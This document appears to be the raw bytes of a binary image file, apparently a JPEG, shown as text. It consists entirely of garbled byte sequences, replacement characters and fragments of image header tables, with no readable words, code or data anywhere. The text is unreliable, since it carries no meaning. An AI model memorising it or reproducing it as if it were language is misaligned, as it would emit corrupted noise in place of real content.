�� C��   " ��             ��             ��    �� ��}>Z]'9�!�js�Xz|�T��a�#Y�H�p�g_}��c=%��@       �y���:�����w�C���x��#8�֝} ۾��~��:= � dL��f_h���󛠡�'��ӫ�C:;yu����ϗ�����D1�FJ�#,W��    2 7�1hf3-�)C����S`x�H �C>��s��c�j<��r|�|����w�[�1��nw�p��,6� G�|��W߫g���5�|�ދ�����#��m��#�E��   ��ǟ��a7�)��vy:,o   ���M������.�1��+����]�.��¼�~;���&@�ܴ�����d���nsŴ��|��@,J����U��N5;��  �Z��]��q��n�@ @   ���_���cXw5g����{�?�Ì��X3�.�ά-cWS��<�b� �e��/�uWgmp0�"��c���4Uw�+��cYm^ڴ.B#�8�ֈX2���c%`y�      $"x���R��}��w��l	%���v�dڷ�d��R�
N����	��_�ɥ������k��ikß'V��ͫ	�<�P�!ZU��zQ���Q(�o�j=~��b����&D>%�2�C(�5[]<���    ��z����(e�_� 2�yɽ;m� ��֏�V�9tt>�����E�^�=��{<Y[smW�{�_p��5{���{������'�4�i�s��`jc	��<��V��{R M�VZ.�
]�   !����1��fu��k�.�	�=������x4����u����_R@l�;t�q;�0u�k�ϝ�3�vF�ŬхX�W��T�  H�'ߜ��l��! _V$^S�~��8    ���[�@���qܕV�e���ؔ�#��L�`�z2���r1_���`��%��C���~�<�  ~?t͖�B.}W�����=��~}?X��F}    	�(A���  �tw9�������v���{�c�咽�r����9��>��@��>$��#�@�j�D��RW���͎ި6<�t-;�<���p6�2    $" ����  &Ϝ}��lFo���~y��������.��   2 ��B@g����� �QpݭƦ��Wg���9ڌ
�@   HDB��� �+�a�&��s����4��4���a�
�     ��_����Y�u>O3�v��J-:����P��   �@ ��z ���Mf;.O���1�n�� ������Ň�*     ����<���v>�����ړ���3eOjUv�	ʅ`   $" �O�;�6�g1��t� Ӓ�>   �����VŇ�* 9�.~w��^����#�3�ޏ3�r^�ΞJ���޾f�~��ۛ[
'�/�������Ԫ�N�

�   HD\O���
�p@  i�ni�+"�� h^}��k�st   i������Y�(�*�S��B��     ��  �z[�z�Ȱ�@ Z�x|����    ZC�0���V;�dI�J����`��   �@ �H$$  �n���#���i�C��$:�R�c��V��HL  �F��EkF/6�z1y����+��  !  		  ��/�/�s{�o��hF���o��?_��5Z���#O��}�zвy�4(o���
�-�B7�x^�����   $" A!   =��q��avR}e�oW�1�X�k0Vk0Vq�ƿ��@��S��",ij��.k5��ج�`��`��`�(u�X���&�k�R���     ��  �P7̟G�u�'u��Oh���_������l~�A��g��-i����sו�T�� 4����  EX���ֹ٭�S^���r6    �� 	��  5�������F�O��z����]| �EdsW[[���-�¶�!��z����T��+ʯb��$��JZk@�Y��W���mV��np   HD �B@  �α���sqӟT祶�?�_�J9�[��Q�=���T�_j~�wC0���r���5ƿ&bm	�m�asʷ?J�����542D���m� ���~�	j	   �@ �H$$   0l�爏[~zz�Cu�v�r_���f�������h �+����c=o��ty�m���꿼O>ZS<�l�P�     $" A!   ��PA�y�>P�Q<y�82`x��xk�V{����x`�^,��߃רkd���A�����a���S�W�^��@   HD �B@  !�}	�}V�BQW��sSw&���;�K������Ydq)mg�nh�����g����N!{��M�G-���i��/�3&���ؕ���y��kٳ
'a�x��R�>�4�  B  @$   F$�E楣���Vs���D����J���<�W��i�|�d��ьW�EM��g���<~c��}E��ƹM�4�3&����*�@��Ui�om&P�9�ށ羄����   $" �c��͏@HH  [P^?;�]}��tZ{��%u�b~�m�]72�(7~�M�[id�6�OQ_]E/*�k��3��vh�Ӯw1_�/������z�ЖW�51��+K.����xD��{�N{�KLA��  B!���sx�j��ml
M�H   ��=}���� ^�C���q�稣�G-�;��X=���sE���$]�n�S1�P��ы�a��:��/�o��������Ai�3�+K2��;>�׽��������   	��U(���B�Z��>>ux	   ��=��̏�</p�}}HD��   �����$2   	���I �-���I�
���5����    �             ^����K��>�D�vů�	��>uu�;��                 ��(����ϣR�g� ��Z$�����Rmw+a�z~;_���$             ף/�+k��֎n�_N����:M,�@?�� /        05@4P!16$&`23��  ֥%4����{�������VBM�Jiל}~h��p���ʽ�/��I�Z�zVU�n��d����S��l�"�G�b��Xp�� �RSd�ZSwh�J��t_!,������{!Xɇ���Z���k]W
n�62:l��n��y:�"��k����ϩT�]j�
\���SѰb��'�܌�B�|�9���BM�N�޳Z�����l�m��8J��IW�Jl�j@0��j`VK��_g�'�PP���!wB�z�#��ٳ�]�4�,��d���K,���0��}��l�䜣�.í�:b��R��x|�]�����6�����ZU�oC��Q���f�#\>:�DH���h�T�*�I�a�S̭Im6�T�U�FBz$$z����8�
���Z������GC):~��V�Y�D�����k$p�I�]�VH���g��\�cn�% Tq�@��6��`?%��kB��{�-U� �6q�(��)],\��9�!�VT��C8K�G�S��m�>��3}�0�����c�{M�wL�`;(��q�O�X��3IM֫����I�0���!���r�.ːx�4|��_ 6II�d�7K5MRq2�vOf2?R��6�G�����y��10�K�LL6*;�ڶbc1Ҥ*:X��Q{�T2YS�{�EC�]>�XjO+|���e d�$���*�)�P���tS��#�P�2"|�ղ�
�N���٩<���%�R�����H<W�X��:5�I=ܛ� 5'�2��aG����D��=O�IZ��xۅ�zߟ��h��h��h��h��h��g���F�����+V�ۍ������mjm�2�� R�&�$�h*���{zm]7$C�2��32����Y�VmU��П�����Z����Fȏؙ]ʓ�1�=)�-'��"lí�ȽE��O�ſ&�TCM��3��"F���PP*U2�c��6��mXM��y��ő�L�%dTV(�WU���p�qM8�Й��.�S���e�e�k��|��I�,�o9w�Ն�����M�9_�4IL��F�x��f&*A2AKG&L8�I�)6�m��6S�E�.3"�r��X�x�?7�)�3��f>s�\Hܽ� �7��%iq2�ƢO%$�,���
ɤ�ɷQJ�;'����W}֛�-y��g:����
l�J���[Z��P+v����ɧ��Cy�� �#�j8l�W���{�
%�(8�C�CB�7�(Ύ*��$Lr��S'���7�P0�Nʂ;�r:��uq�����#��GW��9\r:��uq����y��S�TcT^j�أ_9΄$u�ϲl�~m-�Hm-&�.���{�;�CY�6�&%q1)�}^g�AA��#"'�"�>>+�L�=�H����[!�Ȼύ�7u��0��� �p�FҔl���"�>,:��� y�s� ;���)�uSM!��2.����\6'dQ$�GH8r��w(W��Bd4��.��Z��"��"��I�mO��.j�� q�p���w�~ڽ����I�\-�P��I��iR%V�MnDӍ-���#�JCt��6��]�V�n��[���[���[�Ԗ�GG"�Z`;��
�L�����]�V������?"�:����Ⱦޘ��YyՄ�޾E���w�Ȼά'�u�/���~@گ1�.�%�ĺ��_��]a�RN���e|���|���|�KI��3!\fB�̅q�
�2�d+��W��3!\fB�̅q�
�2��+�VT��̅q�
�2�d+��W��3!\fB�̅q�
�2�d+��W���S������_�a띇���Fu�;�᳇�\�rPu�A�%\�rPu�A��8�XZ� ��D�J�(J�+���J�(J�+����%��=";���u�=�V�:9���3���]y�i��e��ck�FԣhjF�����~�c�\�p�4��O�@� �5�=�������r���o���;e����O��gx�.�����g�����k��]]K-�s��(k��p��v_�����鐐f4s�Y�V���4~���}�W�Ͳi���ju����d�D_H��b�l�=�s]s]_$����ݎ�~E�W~<$G��B��=#r�CKdk��8��8��8�#/�I�E�[���!�����LS:a�Z��݌WFS����~,�<4���-�im_Հ�&��?Q�cF7�鲭%�U��d��Sw�m�^�x��U�	�W��[�5��V�un�*�v�wf��V�?���
��xI.ε9�Z)���зշ�hܡc�o�V�5o�T�H�PW�l�����Yr���* �vv����gk���l�Re��4�a}9�	'�w��,��,��E�A�;yvy%�2=BHrK��/�$�R�+�x|A��Ŝ�6�	PQ���2i�;6��w����A�g�xhTЬ1�/�Uf��?�79h{s��/\�z�����!��E����G�o\�z��Խ��2����B,X�f��,��Oҝ�L]Zby�I(C@0�ל��&�,��;
���17��\���4��0��{�+{�([A���m�Q�;-���7\n���-;kq����I���M�̓�Yٰ��&��'���f���δ��ĕ{L~@{��V�a�_��^��^��^��^��|mqmcr���"�0�f�r�]r�]d@���8�۔�j��o�:��;Yf��,��U������^߉�j��׃����`q���b������*.>�e�B��B�a!`c*t)��� ��;�����U!�o^G���V�IP;\~�˃Vb��V���� ��k��>�X�z������!�5cr	v��Y��Y���#�嫙���:A�]fC-�`r!���渺ȎfBA9\m�͑�|�6���gh�Rh����F`u�6M�4��u���O�V'޼-����{���6:e���u������P�́r,z))Z^ģ�Qѐ T<D\��6>�q���ED�>1M� p���n5�n%r%���5���f;0a(��]�� F�ǣi��/n��5-8�tE�dųΤ�d���b*NI�BF��ܱ�L��h�����&�B8-�̶Ceb �O�'�q�v�Rdx�U���He��ef����T�0ܻwR�!> �iV�J�v��܆��j܆��j܆��j܆��j@̵����xHE�Zm��=�ݏg��U���7e��WyiNͽHbϡi��E֦�(�H�z�Eۿ�!7Z���[�%�:�ٿ�2�#��tn�*�KmM��ڜ� U��n��eY�U(-J���{~N��I�R r�����&�� �� 6        !01Q "23@A#Rabq$4�������� ?�!�T���-Ѷe#�U>ì�P�Y���Gj�+��N���K�"�����5���=�ANѵ߮�g~�8�Sєp�Mam���Gv#m.3L��\�%���r�>�����)�F�uD./g�MF�~�`��oٔ4�AѶ��M�Jn@��^3�l��zV��[�!ݛWU������{��jai��e$y��"�I��ʞ�"Ե*�+�����f�F�d1����uTA&}��ٴ� ��ww�7���8tm]MU$��*��WTP��0�����k"k��b��=�=\5L��fk�b��UM�mYO	�a����Rb1����:��Z����� �28��k��-J�!}_�5Dp7����K���ߛT�T��N"�q\B��J!+3*�j�>"�T�����Dں�������� �����U�,�	�ś��4�!o��*m�Ec�_��w�)�����G'wm� ��'S�.�F�ܞﰈG��G�oc�K}t���nI���k���l�E/qyVo�XuL��(߲����/k�*�4�I���E�'�&�ƙ��/j8�^���n���=]I1��7�V�[�M�72h�ѸwU�+҃�vQbU#��h��Aa�^��1[a��aq�ЈJʟ��'(�W�=dp��~�*ӹe�@։��l��i0�^Ve�FUu�_������Q�S>c�:襞8F��z�@ї_��cwN���93&ѹ��=mAyⰺ��_S�#k���tU��Kx=��{���[��<ѷڒ�[AE!H�/w|� ��]K<�?��o���!Y��.��q�UP�<��=\puꧭ��mo��`ofXv������K���0B�7U����'�W�V�[�)ȨpϷєq�c�v�^� $����f�$r�ro��S<�{���������CFP�1=��~(�S�����q/�5D�������Q�\�/`v�^� ��������Q{����o�ˁ�K��K�oԡ��x.���A�/���W���������]�ru�����g.�+�MStR�u�����[��g.�x}Й96��l��dw̸X�..ˆ����1voF@��h�..ˆ����fvd��5��z*����t=V�>��'T��M��uH����z��vk�ڹl9TC�ٶUI$�|���V�V����@iΤ��+:
����d��'T�dk�]�BҊ!p{:
�q�'���UMO�r�fmbED/������p}<��}:����u0�#�A��6�靝]]�3#�A��K�aV�y��3�*5�F�����j�����(�Fٗ���Q�DVbu3��K���7�K���A�5�y.ɉʚ�!�K(�*9�l£!&���A�k�9M�l�y-�����C%�)6�WawB2�]��	|�Y&���2l�ک=���?d�˨��&T��$u~D�f6'�RDWvF�]���7gY\�:YT�N�C+\����X� Z!㔮�]�ȿ.�+�R�X��G��/i���7���S�"I�>�:��SLb쥪�E@30���uV�z8���U%;���v^`�3�7B1f5<o%�G��,��QG�r*�,J�L�n��fu��AYeo�W&r��i�F�����mf�I���
�6���sԴmfꈜ��Ꭼî�*�/��/��+��WGW�*��i��� >      !1 "024ARSaq�3@Q��#B�$5c�%r���� ?�HH����q[��� -��*�a�՚�z��%�3��$�ZL�b�9�x��8��2%��U��f[=w���\�(\p}�V���Y�j�N��J�aQ0U/���i��Nj��-�97^C	�Y�xҕ�g֖��up��Y�j����}��!!"�lER�)O4e���'Z�
����2��M���AJ	5/C|V��zC�����8���j������v^��v�$hoI6@��KLq���Ͷ���OU9�����-�ԜA�[N�S��cF���T�2qKb��P�P�3���%�J�QIN܍�W�)9�UaW[WDƣ&�5/u�*5
�����&'�U%��$�m��m^B��H"��&�{j�`5�u)�E�r:�Nrͪ^5�X����Nr�F�u�f�z������ݟJ�����[J�X��Y^���� U�&�
��5Ҹ��oji��Y	�ڗ�6��f���u���,�p1���PR\��c8Si��u)jP�+f(�nj^$��W��nv9m����QzI�V��J�,�4�3h�N̏�j2n�S1�⵨QQQ��a�W9���릛K(N��C��T���g���6R-Y�"֖��mR1U�Kqzu��+9h'�^�+�>��R{��^�+�>��R���^�+�>��>Z̓f��y囼sG��j*3���lGO^ߐ&�/e�*5��1�'�ks_~\��(��qt�5�T����{F�����<����c���Iհe���_�&���A[�����u6)Ki	OVLo���7�79�53Z�������:��)��x�T�B<�Q�$�d�)���sP2�}'�ȩA�cIG�f�yǕ������_�v0�/h��׼�v{��`��+}M�wt����*F%*W=Z�4������� ��Q�Ӳ�ۗ�?nFL�s�!����.�:o�roEF\o���Gs_~\��߰�0ވ���I�|�;{�W�{׼���׼���׼����!(�{K�j���5cV5cQ�uGh6�����o󝊛$�sHE�A<�Z�#Ҵ-vEhZ�е��k�+B�dR�l���[�:��m�� )�k�=+B�dzV�����]��Z&�#Ҵ-vG�8�Y��(����1�oDBF׭���V���+~g���b���-w���rؖ��]�����V���?�ߙ���[�?��*�v*��S��yQ���=Ef��t�	�>ӛ��M�s�!��NsIW�cB����E���X��[�����w6���|��fF!;F�D��%)�hV�S��-~0yD4�S���=O �cX��à�k��t[M��X��j����#J�<GUD�����5+�,�-:���܉�4��\��i?@+�ĥh���L2z����v�/7!m����Òs�l|+�؟SH��4��i��Nkb±�T!&;'_Y�6$�Y�gt�gQz�����J�*k���ə�F��8��ݣMn�`~�~��+}���S����R��sG�ɳ�ыڣ�vR�mt�Gd��lk�6�(�Ս Tl*>"I!)�^��d�Tx$�1)���y��$���J}��v�N!o���b��wg�[�;���Q]���v����� ַ?�O���fb��A*�gb}�jc�`�M�Vԕ��h�;㜯i�m[(�s��P�'���ٿj��a�� 3O�GnҒ��]����4��X\T֟ZX�P��L������Jå�����Km�]){o��<��Vh���Q�zF�K� ���#��B�x���Q��V����ݐ�Ы^��:�jR�&��Qw5���ҧa�ڿS��e���q@��MB�-�1R�'�Ls�|+'|� �Z��Av?��E�Ǘ"�4n�9���3��kW]D��Gh%�j�&�ץX'��1~�4�ׇc=���k NE�K��c>��=��v�1��j2%ߢJi�U��Z=Ua�Хl�(��i[֑���i�>��pEb=~u�.�<�S��S��e��x��"a�&���������X��:Lx�6��ٮ�`�4�R9�Ʊ*K��Ԡ��8�J{1�cI_���e_�T�e�:K
!5J�̒��I����)9��j,s%��6��G�1���5�ND5,��V�Jvs�T���Ub����0f4�᮱ؚv4�jy��sM������F���Ѣ��X��� H�(��82�UmU��[0��O4���*[�ǚ(�a��!��]���]?7�a.�Uթ4���B��,jf��f�����3�oKe��ɷʡ���4ǿm�&�g8ƀ Xe�� L     !1"4AQ #023@Raqr����BPs����b�$5Dc���CS�%`��t���  ?��FQ�� &-Y�Iؕ,�qV��yF
�QY��RryF�
V�泆�c~c(Y1�A�fbL����g�UF��uVrE�z�(+TW���.�$HnQ'l牋w+m1�lոm����$���Cd '� �2t@U.m��/���$n�7j��p֭	Q�gY��(����*Y$���͔Uo�����b�%-^Q����V����^���`x&�F6��\���F-��S0J�eQ�_+@��(��lqtVˊ��ϣ�1K���!`�<��`hH��2���9	�.xu�B��)�u���lL�GÉɔ٤����q)����v1=6Dp�rDe�H��C-�}Q��2m@�an�j�"dÅ4e��C���z5��iDN��t��2�<�R�x4� ���uĆ�9������
��A( hPD0���c7��4�)jm7�ه�Xn�u^`�R��7�1��D-��z �H�+�u[Ƒy�-h-)B�����2cѿq.���5�I��-BSP{�U#jF�1U��/�:.�I�AQӆ��	R�>s�%GY�IAq
�	ܨKߌ�&�M�g�&��;)���$�\J1�&��td*�c"�p��5ЕO���'=%R��Iq�\7�X�f�Q�H��Q�!CD4�^V�}�ϰ���ۘB������m+S{�t`q:V���\Y�!���� Z�vV�m!�PZu����ͽ#s��kk:V�m�}�Y���bZ�IF��"$�Q�������T���}!
IV� D�#~�Դ��j5o���-�z�!��⨍�e�1R��@���|�ZE�0ߥ�Gi��m'�Ӓ�[銴fJw���I�8�j���NT����q�)��0��Q:SO� !���hvZ����ҕ�I�L��a��	nU���Z���tWpc��w�.�dbY�+ODm(���W���������JYm�*p��RY�!AV��
u��D̠�B��cRB6�DԳi1�s*�ݗ�L�	�=ci�'i-$���f���E� ���}�L�\�OA��Q;*i���
(C�+���J���e�V���!F��r���8Þ��T8ˢKA��K)�l5L+��x��+h�t�v��m�oP��(�'�6~cf��L��Hq|�Vl��$r�NX�9Gf���UZL���ο��ο��ο��ο��ο��ο��Q���	�$�&>�KW��"��V�����������CI	H�i�BL�C�+���U	-F�	��-9��q�@J����RF��T���a���k����0�f�����k�J���"B�����Ì�_�=D�ӂ�%uu&k��,ն��]-�^���$� 4B�����D�T�KH�2(�|�0�_Zo��	$o�tD��p�t�w�QޣI�<��@ձd�Z�j�@��R�ʘ�FΔ8�-9MUV��t�ٟC���E.��-i�RS�B]���/M�-2��ę{)0�2RL��^���
���� �@�PFp��h8֧J	\`�I]u��)c޳�6�ۥGN��@*0�z��kW)��8�)2#H�Q)%i����4�K�O��p덙-*A����FʬU�V�t�c���bB���5�[�5춤��7@R��5�Դ8G�GF������h��B}	�)�UɌe)��"�ҷ���oK�$� ��瀤�A�"t�m	�(d���㱪�J�������I �u%FI�����669�hm�B�w�t)cik)\��R�c'�V�u	ԕ�U��� ɀ�V֞N���BF�[_���6����"���a��o:�%�םfl���qn�rŷ�1�&�Q�w.R�i0�(3m�*ҭ�8��>k�v�ʓ�J�_��P�E�nT-�ͪ�j0��V��ۜ�Am�ShZo�x�j3ƻQ�5ڌ��g�v�<k��]���Fx�j3ƻQ�5ڌ��g�FK�w���h,T��3���T����^��<�l�UZIR���0��P@�0R��\fn��W��+yB�8����X�өQ��@U#jF�1U�K_>����IN֞k:���*��&�?!〥5�
�r�ʗ����ׁT�O+�AQ��`���!�UYA<���'m^�5l�}o.,�ͺ0������$N���;��IR����_�EV�5Ɨ���$�j�Kߊ	�� ���H "k�@�;/��p�v�s�bL��$�w:_[ˉ��@]+�V���*3yZVm&*��9�V���x��$�*0v�9Gu����}���1��Y�Q:c��D����}1���Ԅ��ZF��������D�B�yĶ_!�uYAQ�ԭ�\�$.ݩ}o-���%`5�	�ٞ��ٞ��ٞ��ٞ��ٞ��ݞ���%=qo����K5��� q
_[�gH�^c�7��|��t���Α��o�����}o-�#�y� �Se�a���:G��A����>å��r�x��o�⾑�W�7��F�_H�VIW���J���G��pk����pk����MHP�7���=�1����_�g���3����������z� xc=�1����_�g���3����R� �+�xihn��R�T 6[�������z� xc=�1����_�g���3����������z� xc=�1�����Q�[�J�H ��o��rS��c6s����}�$YP�ߣ�؍���RA�;�h���G��8w��ý���p�}�>ˎ(�	��n8�AJ�����8w��ý���p�}��{�;�h���G��m��aH��������Fz��p�y����[��y�4/~�`�\j���)�#=A�z<�2�Z
�1���qJm�U	uA#U���[��y��J��L�%�譅$�^��u0����{�炏�㆘���7�(+� �M�����-/aRҦ�X�6*+��nQR��,D� 2���)x\�'�`As�s!\ۊ�t�BDɇ�W���0R)�!#�o67��GF	;��b���))&�F�O>nގQ�w|����-B��'�
��7�p��KUWSb}nm�&��CT��r�%R���h�����5���w8Ն�v�t��۫�y�8���1���c;����U�V�R�\�2�k-fB��rE�Y�c��:l��V�$zKcY�FZ����� ���c;Od�v�ɍ���P�K<����B}���*�_�������ZakU�Eg2�+GW6�M>����h�(�4t�I�� ��ޔ[�$�c�/����2[�kn$����l$�+s�1Z���Ӫ�h��ңyِ�0o���|�dŬ�����Ry��L����q5��������{ܥ��h�pH���َ	���pH���Ȏ	��_�G���՜���K8�ɬfa&�	�C6]ꙺvE5�#�c7�d�p�l@a�����U;��=����Fp�x!�PqN�&�Npۊ�2���V��$�ͬ�J�[��)@�����#-0�;t`����5Gn3Tv�5Gj3Dv��=L���� �O�}��1G�I���m��V���7Ԯ� ���/��c}J�� XhҖ�d�c����(�S�LgM��
��LgM�c:o��Cm��d�&u4� �B�V�9H
��#ﵿBl�H��,�VFR����)��+>�n�k@1�Q���m���)�6���8��� ��M�[k��{����g�t�hbK�rze(̇{�Fd;��3!���]��UT���&�WP�er��w��f.��Y��w��fC��#1���Z�UMYV�4ס�b�<e�w�H)&r:"����� (s�����(2�
��V+��(7Ub�J���k7V�	����U�������3!�
8�ѾN�a� ��9G*I�����x~"��ST�Y6N���U"B��<ӣR�8�����u��"��*իTa���I���L2���"
E�(�����a���]�K25e��� �����:#�x� �Dc(�j*Ɲ�Y�u|����&)���mJ�J~@ HC���}uB�tVB����hT���t~+���|�pN��ΓpX������#��{�G�Tw��ި�Q�Ft��o�9����j�c^�I�\VW�H�-k'L�
�f8w�1Td�EPe8Z�q���Վp�XJ��|ί�S�O�C�d�����?�O��ǽ�0�YX�É�!Hy�5!�]%˚Ra-c1E*�����;�
8s0MiFx;��w�mN+3�Aʬ���N��>���V���T���z����ˢ?��G�_H��7��i�ί�S�O�BS�N�8R�N�(��>#���+}Uxq��FM$ jP�x��qwG��� ��)�:'��/�8�bf�N���`�$W:e��Sj[^W�G�VJ�9Nq«�2�1�UVEP.��_b8E� ���j�H�IR�́�;�AbS��7�����;v�w�cvM�	��LT���{�������8�:bz��B��Q,�^:a.4k!B`�o��BX����M�RB��	J��aL�sЅ��R_q|��	�qb��oAX����C�B�t�T�([��<�[
��K�+0�����>Q���N�|%�JWJ:9=1锩������I���P�YP�(m�N\���]-@�Й'���ܞ ��J�i*���_SQ�B�r��%.�9���5��HB�H�j���٠$h�2���s�i�(��)��C44H)3�Vq�c�VBb�=��V� �T��N�|���x16k�y��W���e��0�O!�&lK���8�%YsR2#��Л�~�逆��� �)jdcų�H���Hj`��G��FD��/���pF�����
N�!������������������������Y����&\JJ�\H$i�`��w~dbZ4{lbCa#���^=�o���Q�(H�^I1m��w	*�2���\���M��)�_H�Ľ�$	�޷�$7Y(LFL�2TZ��{&� �T�yQ$�n�� +         !1AQaq� 0@�����P���`��  ?!��1*�<�a�2�d9��&Nc�����>��4吶D����^�T)���B0Q�x%�{=	n��C2���.8S)�`�=����ar3!	�M�q������"\�����v��  &�p�),�;!��Ս㔞�{1��CqNı�(�S�s�JtN�MQ7�0���U9��� 
A
`����<�A$6�ށE���$�b�K�"�t)�d*�4��318�	�� �G%�t#S��J;6jE4���8���#cw�@rC�hP$
) ��$ڌ��u�l��lb@G0�j��d�䩒Au`�
� �ȟ��  �_u��)W@�*F2�� D �[�& ��Q�m��{ֆ�G�8���h�!7 �'v��O����\5�f��������;�� � 97]�
?J������M�(ԔR��`�	u�)\���Q�
�%�*Qc��"����Z�Nן4�� �F=�x�M ˍJ�/�'$rrN�pч+�_��$��tA��8M3k 9�e>1|� �wb����i߹�=9�/�R!�7�O�I�ARހ'�`�cX]����7n���� `n-��]e�AS��~{fεV�Ey��J rQ	�%a�мD�B�3�(L2Õ1��C��'��CH�&���kO�!9\�0��|h�v�@tz��I1{� ��Sd��&"^�R���3�o�C�D��2uA�͞�ru��.���:,fv��� �$Bq@{g,0	���|',�U��TII����L�p���%���	�Q�#�ܪ]CǰXUQ�l�~� 0L��1��;� A�F$���!��UN�r*[�(S��Vu��\���@��j��rR�N`��fm���O�f}�ñ�XpLC�n}�C}��Z~���Z~���Z����@}p��󲀂)�W��pHs(G=�`5��9��,בI$���ԃ��m<�*<\��2(˔uM��@�N
{�;O��!�(5�PE�	���zǉ ��X ��+��q� � �N䉰�I�ճ:& $����b��&��P2�(������ i�Ш� ��jrH��6IXJe���
��H�m�Q�� cV��ĳHD8@ZXC��He�K��Ɖ��Γ 5	�� ~���&K����U�P"����d��9l���@���T����t�P^�8#�� 1��e@ب�&v,��S� I�G�$D��Oh, H�^L����o9t$��޹�&��ǭ?�M3��F)�(��,�f	��P�[�P�voOd0l��$+t>�F��E1�)�t� a� a\H/F:L�\��s��K(L�q�&��B��y�0ʹ�C�1;DC ��M�H��dɶ��\�p��� 9q��!|T$��� 3����rbv���B��U�B��!O�70b��c�`̏N�"'���)��H!�	s�Dgx��c�1�	� �d3w�FagO�w"�2ܱܰ���|����]�ܩ`�gE��t�ӧN�:t��E�o�I�@�s����#�:Q�� �+ͱ��62dɓ&L�2m��(�� �R"�m��� p�z�y]��t>�ꂤ�6�����6%h���,�b���1@	&�C����D 8�t�N̮ � 9M�� ���>�� �rJ:x���� �<���jWu��&��3w��8"a& rS���ʜ�lJN����e�+�:1B���އٶ�2dɓ���@���k�r�����������T�ٕ���N�7vԮ�L�3MgF(,m�C�ڪx ֒����-E�j/	�*�+�η6epA�uР����8s�8�J�3��p�jqڕ�gC�����+�΃�p�j�ڕ�`�F�o{�w�Я���f"����������ɬQ�pɆ	�`�w�I$�I$�I$�Hc���X0���w�	$�I$�	$��9 #�&{�Ƀ#"�����_N]>�X��&v���//��_��C�~���E���=�,�T�\�h���i���i���i���i����"�2����]��]�&�E�z��w�X�֕��ݥ܌��<�����`9$	,�a��"4-L"�)5H�p&��ا�W#�F����'��	'ȱ��D>	��n4-��N��+ �������w1a �?{�4�
mG(V�ۉM�Dnx�$�(�>."���	��Uv,(��a[a�S�i�4O`[��%3m����'3
�]�
�`)�	�(��r2@� KK����r4AO�����| �.^�E�ܐ7d#�&M2Fa�1�ɇB�A�$aY���%�|-���r:�Ģ�H�5m(�����_zc�0�q+�p�Cs����B̐�G
Kdl�)gJe�<����.�X� �a�'��n�m�`����@�dBC��y�iE`U���,wH.����#V ��� �X7��'97�F!��,��9`0\?���!�rK�v�;؇D!��2���	[�r����P�Μ`9�|�3�k�*7sײ��!��C��y�� �
�Sҳ gC��,����|�j�j�v���8��z�;�`�s�F���6�9�~�@p�gt�����M����d6����kύ���.�|���X��$�8:��ui�0GB��+V�DE����8v�1`R���8`�C�-�9���MŠO��`�H�
�`8\�+�V'M�Pt��1CU�"�����q��._G��B  !0��?�O��
�)�@'���ID�xXk��5-�b���Q�6��W�IB��2���Y�:�!Q@4FǊ+��\Np�`,H�{�h��H�0�    �h���$EB�4�?��� �Id����`�P��C\���R��b�*���h��%����8�>�?j���齊[1��A4��I����!��M,������-{�ѽ��7����:���?�2`Py�)�����g󚍿N�WR�rq�ĳ��X@�'�$�W} �M^%�_��p*UO��6���!��7���I�B�_�_�Q ���i�`c8����#
}� K�_��3�G�`��//�"�A������ ��R�0����C ȁ��{d��ZU�ͼ)�d<T�=E���
�n̜�̾��70>���ap�F�N�� ����a[��eF/'6h�����ɜ�9,I���?�d�Y���S�iר��N_]��H�:d�z�]()A�.��k��W�&t�
��a"j ��[VQ����%��2�5D����&�H��N��WC���}f�zT 6N��A��]Ў� ,>�TċX�w�  �.� >�I�,{!�@�K���������-=�i�OxZ�¤Eg��=B
 ��H
p碃 0kj��-�dBQ�x���D   `�}J
27$�~ӴA�-�|>.O8���4���/E�b^&�Un��bNC�|���"Q\B @��xb)��?�vL��|H�'%�xe7�D\x�1A���        �� 0�         	 ��� G@ W�Ļ@     /   �@` ��D�     �     ,( � Q�    #         �@��R:� �#�@        d &U0�@��!O<�      @zo<v�p`
�� �  �       ao%T�0M�              �Tx�  8� %�         <@%��<��`P��          ��AQ  N�"         @��       �        ��  �      j�� =      s�   � ����@y  =      �     �        � =           �C     �0            
 ޤ    ��           � �!���`          ���` Cp  )          �P j{�  �            @��:C� � �j            XzB�KA�1���            Q��@+^�             	1�0 �FSI           H��	n)I�=�            A��r��w#�0h      �     ��Y�I���ʻ��     �     ��#�0[�c�     �       ��  ��     :`                      BA                  H@S                �:  �� )       !1AaQ 0q����@������� ?��283&��0vW�`�_F��:���kO�~�4	��eyL��J��X};Q�q��7���D������	������H�.���F���M�;Q�P�g��bg���e�����Tͻ����!.:��0�������As�v�n|�"T�t>�=�6�޹�(;Gh���W���ź���������2~��%�1�[�8�JGCO�����A��XL�쯱�����n���3�y=H'���+^������6����1a��Nv���P^^t�[3t�|$j���|[�3(��|���� cc}e�i@��C���ק��?eqmi����C	ɩ+�3N�ux� Qvq�q�+�K�Ф<�*W��UFv�M%{2�k��-��l<�}��p��������&ZI΢�>�V�z
�?����t�g����7���L3�F����� cUE�ս�c��u�=8� k��@�8�f����?{�8��*�s�jVC� nb��v�&�\L!E�믦�P�[kv���kp&ˍeg}J��A���"��w�F���(sbRL�A˖��&~�|������7��=t<���#��K� �1Ul���u��u��xh<a���H>���ӱ�Qi9D
z��������?���N?�	�{��Yp/�x��������Kn�r�˗/�bG`�o9� ��W�dW�k.�����xtv�&��� Ѡ��E���U��>g��J%�?co�~��D!+z�/�y�|��+I���hn|`��}W0�s8P���߃p���>gpa��|o�o�~� �w4<����˟I� ���"���,�v�).[ܿG��G�{%b�R7����ʜ�ʜ�S���(jU����G�9���w�9� V����׎��]w�̍�����>q<t�(���;Y�`�rA0P���>l�����t`���W/�c:�B��h����}�W]��ug[w��Z��8�`�׳�.T�M#������B�)n��|�å��>g����qo2�C�q-�:_'_�˥���/��og,�R +�S���BTP�`;�L3�s��s������@�%u���[|����Ϭv���Yb}�����a���ޠ7�Sc��I�x9�j5�����1~�`Y�����6Tx!��
